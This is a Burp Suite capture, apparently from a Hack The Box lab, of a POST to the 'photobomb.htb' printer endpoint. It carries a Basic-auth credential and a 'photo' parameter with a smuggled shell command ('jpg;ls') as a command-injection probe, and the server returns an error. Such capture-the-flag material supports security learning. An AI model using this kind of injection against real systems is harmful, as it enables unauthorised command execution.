 Send Cancel < > Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg;ls&
filetype=jpg&dimensions=1000x1500
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Feb 2023 20:33:26 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.